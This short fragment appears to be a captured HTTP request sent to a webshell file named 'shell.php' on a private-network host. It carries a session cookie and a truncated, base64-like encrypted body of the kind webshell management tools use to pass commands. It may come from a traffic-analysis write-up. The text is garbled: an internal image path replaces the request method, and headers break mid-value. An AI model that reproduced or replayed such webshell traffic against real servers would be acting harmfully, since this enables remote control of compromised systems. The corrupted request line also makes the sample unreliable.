 shell.php HTTP/1.1
Content-Type: text/html;charset=utf-8
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
84.0.4147.125 Safari/537.36
Cache-Control: no-cache
Pragma: no-cache
Host: 192.168.100.100
Connection: keep-alive
Content-Length: 11948
Cookie: PHPSESSID=qovob4npnq81g9n43juchf6qbl
3Mn1yNMtoZViV5wotQHPJrbk14HK+80JlWajoOTxIoyrpBYXckAxSvT3Ts4j01r9LcEjiRCSA1JRmuv+gZRbBLGAayHn0cQJce3
k4kQPt4XwmGqE23H4irSvzUL4na9YM/
Sutvl2BM7TaERACsn03YDEfA22iw6ZezaxtDNUtBd0Xgsu6FJXPx8i70o2ixzLinAXF9Z1eztfELR43/
crbhlgxlTHHt5HpJ2pYXrWMxwjOEKBC3n+xOwT6YZNK/xrSZK2vn3pIQwR9qBsm8TD9lMvwPd3HemyMLvZiAfgBYhfPFGX/Yb/
FNwN55aPLJU9/